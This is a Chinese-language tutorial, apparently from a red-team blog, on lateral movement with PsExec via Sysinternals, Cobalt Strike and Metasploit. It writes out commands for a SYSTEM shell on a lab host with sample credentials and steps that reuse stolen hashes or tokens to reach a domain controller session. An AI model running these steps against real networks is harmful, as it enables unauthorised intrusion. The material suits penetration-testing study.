文章目录

- 1. PsTools工具包中的PsExec

- 1.1 注意事项

- 1.2 使用方法

- 1.2.1 获得交互式shell

- 1.2.2 执行单条命令并回显

- 2. CS中的PsExec

- 2.1 查看目标所在网段其它主机

- 2.2 使用PsExec横向移动

- 3. msf中的PsExec

- 3.1 添加路由

- 3.2 加载模块,设置目标IP、账号、密码及设置payload

1. PsTools工具包中的PsExec

地址:https://download.sysinternals.com/files/PSTools.zip

1.1 注意事项

- 需要开启默认共享

- 建立了IPC$不需要账号密码参数

- 执行过程中目标系统会创建psexec服务,命令执行后会删除。但是会产生日志文件。

1.2 使用方法



1.2.1 获得交互式shell

.\PsExec.exe -accepteula \\10.1.1.2 -s cmd.exe

# 已建立IPC$的情况

# -accepteula:第一次运行不弹出确认框

# -s:system权限运行

.\PsExec.exe -accepteula \\10.1.1.2 -u administrator -p 123.com -s cmd.exe

# 未建立IPC$的情况



1.2.2 执行单条命令并回显

.\PsExec.exe -accepteula \\10.1.1.2 -s cmd.exe /c "whoami"

# 同理,已经建立IPC$

2. CS中的PsExec









2.1 查看目标所在网段其它主机

-

扫描主机

-

列出主机



2.2 使用PsExec横向移动



- 右键要横向的目标主机,选择psexec的版本(32位64位或PowerShell)。

- 选择已经获得的凭据(明文、散列值、令牌都可以)、回连的listener、进行横向的session。



- 点击Launch,即会返回一个DC-1的session。

3. msf中的PsExec



3.1 添加路由

3.2 加载模块,设置目标IP、账号、密码及设置payload

use exploit/windows/smb/psexec

set rhosts 10.1.1.2

set smbuser administrator

set smbpass 1234567.com

这里就使用默认payload。

run。



成功获得DC-1的session: